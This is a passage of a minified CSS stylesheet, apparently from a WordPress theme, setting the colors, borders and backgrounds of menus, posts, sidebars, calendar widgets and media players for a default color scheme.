background-color:rgba(255,255,255,0.75)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#221b40;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .menu_side_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#ffffff;	border-color:#dddce1}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f2f2f4;	border-color:#dddce1;	color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#221b40}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#635c81}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_default .menu_mobile_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#221b40}.scheme_default .menu_mobile_button:hover{color:#ff1000}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#dddce1}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#221b40}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#A8ADC5}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#635c81}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#221b40}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#dddce1}.scheme_default .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#dddce1;	background-color:#f2f2f4;	color:#635c81}.scheme_default .sc_layouts_cart_widget:after{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#635c81}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#221b40}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#635c81}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#635c81}.scheme_default #page_preloader,.scheme_default .page_content_wrap,.scheme_default .custom-background .content_wrap>.content,.scheme_default .page_banner_wrap ~ .content_wrap>.content{background-color:#f2f2f4}.scheme_default .preloader_wrap>div{background-color:#ff1000}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#f2f2f4}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(242,242,244,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#f2f2f4}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#ffffff}.scheme_default .post_header_position_above .top_panel{border-color:#dddce1}.scheme_default .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#dddce1}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#f2f2f4;	background-color:#221b40}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#e9e9ee}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#221b40}.scheme_default .post_item{color:#635c81}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_meta_item{color:#635c81}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_default .post_item .post_title a:hover{color:#ff1000}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#ff1000}.scheme_default .post_item.product .post_meta_item.post_categories a{color:#635c81}.scheme_default .post_meta_item.post_categories a:hover,.scheme_default .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#dddce1}.scheme_default .post_layout_classic{border-color:#dddce1}.scheme_default.gallery_preview:before{background-color:#f2f2f4}.scheme_default.gallery_preview{color:#635c81}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(25,29,50,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#191d32}.scheme_default .mejs-controls .mejs-button>button{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#dddce1;	background-color:#191d32}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#221b40}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#635c81}.scheme_default .wp-playlist-light{background:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#221b40}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#ffffff;	color:#221b40}.scheme_default .wp-playlist-item{border-color:#dddce1}.scheme_default .format-aside .post_content_inner{color:#221b40;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#221b40}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#221b40}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#221b40;	background-color:#ff1000}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f2f2f4 0%,rgba(242,242,244,0) 100%) no-repeat scroll right top / 100% 100% rgba(242,242,244,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#dddce1}.scheme_default .nav-links-old{color:#221b40}.scheme_default .nav-links-old a:hover{color:#221b40;	border-color:#221b40}.scheme_default .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_default .nav-links-more a:hover{color:#ffffff;	background-color:#221b40}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#221b40;	background:transparent!important;	background-color:#ffffff!important}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_default .woocommerce div.product form.cart .variations label{color:#221b40}.scheme_default .posts_container .full_post_content,.scheme_default .posts_container .full_post_content:not(:last-child),.scheme_default .sc_item_posts_container .full_post_content,.scheme_default .sc_item_posts_container .full_post_content:not(:last-child){border-color:#dddce1}.scheme_default .full_post_loading:after{background-color:rgba(242,242,244,0.7)}.scheme_default button.full_post_close{color:#ffffff;	background-color:#f2f2f4}.scheme_default button.full_post_close:hover{color:#00b8f4}.scheme_default .full_post_progress_bar{stroke:#ff1000}.scheme_default .post_item_single .post_header .post_date{color:#635c81}.scheme_default .single.single-post .post_item_single,.scheme_default .related_wrap.related_style_classic .post_header,.scheme_default .comment_body{background-color:#ffffff}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item.post_date{color:#635c81}.scheme_default .post_item_single a.post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#ffffff !important;	background:#221b40!important}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#221b40 !important;	background:#00b8f4!important}.scheme_default .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_default .socials_share .socials_caption{color:#635c81}.scheme_default .post-password-form input[type="submit"]{border-color:#221b40}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f2f2f4}.scheme_default .nav-links-single .nav-links{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#635c81}.scheme_default .nav-links-single .nav-links a .post_date{color:#635c81}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .previous_post_content{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .nav-arrow{border-color:rgba(34,27,64,0.2)}.scheme_default .nav-links-single .nav-links a{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_default .author_info .author_title{color:#ffffff}.scheme_default .author_info a{color:#ff1000}.scheme_default .author_info a:hover{color:#ffffff}.scheme_default .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default .author_info{color:#A8ADC5;	background-color:#191d32}.scheme_default .related_wrap{border-color:#dddce1}.scheme_default .related_wrap.related_style_modern .post_header{background-color:rgba(242,242,244,0.7)}.scheme_default .related_wrap.related_style_modern:hover .post_header{background-color:#f2f2f4}.scheme_default .related_wrap.related_style_modern .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a:hover{color:#221b40}.scheme_default .nav-links-single .nav-links a .nav-arrow:after{color:#221b40}.scheme_default .page_contact_form{border-color:#dddce1}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#dddce1}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#dddce1}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_default .comments_list_wrap .comment_info{color:#221b40}.scheme_default .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_default .comments_list_wrap .comment_text{color:#635c81}.scheme_default .comments_list_wrap .comment_reply a{color:#221b40}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_default .comments_form_wrap{border-color:#dddce1}.scheme_default .comments_wrap .comments_notes{color:#635c81}.scheme_default .comments_list_wrap .comment_author{color:#ff1000}.scheme_default .comments_list_wrap .comment_author .comment_author_preffix{color:#635c81}.scheme_default .comments_list_wrap .comment_author a{color:#ff1000}.scheme_default .comments_list_wrap .comment_author a:hover{color:#221b40}.scheme_default .comment-form .trx_addons_message_box{background-color:#ffffff; color:#635c81}.scheme_default .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_default form .error_field{border-color:#ff1000!important}.scheme_default .post_item_404 .page_title{color:#635c81}.scheme_default .post_item_404 .page_description{color:#ff1000}.scheme_default .post_item_404 .go_home{border-color:#221b40}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#635c81}.scheme_default .sidebar_inner .widget + .widget{border-color:#dddce1}.scheme_default.sidebar .widget + .widget{border-color:#dddce1}.scheme_default.sidebar a{color:#ff1000}.scheme_default.sidebar a:hover{color:#00b8f4}.scheme_default .widget_search{background-color:#191d32}.scheme_default .widget_search input[type="submit"]{color:#ffffff}.scheme_default .widget_search .widget_title{color:#ffffff}.scheme_default .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_default .widget.widget_search input[type="search"]{background-color:#131627; border-color:#131627}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#dddce1}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#221b40}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#ff1000}.scheme_default .sidebar_control{color:#221b40 !important;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sidebar_control:hover{color:#ff1000 !important;	background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .wp-block-archives-list li:before,.scheme_default .wp-block-categories-list li:before,.scheme_default .wp-block-page-list li:before,.scheme_default .widget ul>li:before{background-color:#ff1000}.scheme_default.sidebar .wp-block-archives-list li:before,.scheme_default.sidebar .wp-block-categories-list li:before,.scheme_default.sidebar .wp-block-page-list li:before,.scheme_default.sidebar ul>li:before{background-color:#ff1000}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#221b40}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#ff1000}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_meta_item{color:#635c81}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .widget.widget_recent_posts .recent_post_content,.scheme_default .widget_product_tag_cloud .tagcloud,.scheme_default .widget_tag_cloud .tagcloud,.scheme_default .widget_banner,.scheme_default .widget_recent_comments ul,.scheme_default .woocommerce .widget_product_categories .product-categories,.scheme_default .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_default .widget_shopping_cart .widget_shopping_cart_content{background-color:#ffffff}.scheme_default .widget_recent_comments ul li .comment-author-link{color:#221b40}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_default.sidebar .widget_archive li{color:#221b40}.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar caption,.scheme_default .wp-block-calendar caption{color:#ff1000}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar table,.scheme_default .widget_calendar .wp-calendar-nav,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar table,.scheme_default .wp-block-calendar .wp-calendar-nav{background-color:#ffffff}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-block-calendar caption,.scheme_default.sidebar .wp-block-calendar tbody td a,.scheme_default.sidebar .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#f2f2f4}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#221b40}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a,.scheme_default .widget_calendar .wp-calendar-nav-prev a,.scheme_default .widget_calendar .wp-calendar-nav-next a,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover,.scheme_default .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #next a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before,.scheme_default .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .sidebar .widget_calendar td#prev a:before,.scheme_default .sidebar .widget_calendar td#next a:before,.scheme_default .sidebar .wp-block-calendar td#prev a:before,.scheme_default .sidebar .wp-block-calendar td#next a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .widget_categories>ul,.scheme_default .widget_nav_menu ul:not(.sub-menu),.scheme_default .widget_archive>ul,.scheme_default .widget_pages>ul,.scheme_default .widget_meta>ul,.scheme_default .widget_recent_entries>ul,.scheme_default .widget_rss>ul,.scheme_default 